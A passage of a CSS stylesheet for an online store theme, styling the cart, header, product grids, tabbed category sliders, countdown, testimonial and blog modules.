    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
